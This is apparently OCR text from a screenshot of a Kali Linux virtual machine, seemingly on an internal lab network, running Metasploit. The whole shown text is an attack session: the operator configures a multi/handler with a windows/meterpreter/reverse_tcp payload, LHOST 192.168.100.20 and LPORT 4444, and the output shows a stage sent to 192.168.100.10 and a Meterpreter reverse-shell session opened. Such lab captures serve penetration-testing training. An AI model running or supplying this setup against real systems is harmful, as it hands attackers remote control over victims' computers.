 kali-linux-2025.2-virtualbox-amd64 (snapshot_kali_internal_net) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:56
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
Home
File System
Trash
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/reverse_tcp_uuid
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.100.20
LHOST ⇒ 192.168.100.20
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.20:4444
[*] Sending stage (177734 bytes) to 192.168.100.10
[*] Meterpreter session 1 opened (192.168.100.20:4444 → 192.168.100.10:62547
) at 2025-07-10 12:51:20 -0400
meterpreter >
Right Ctrl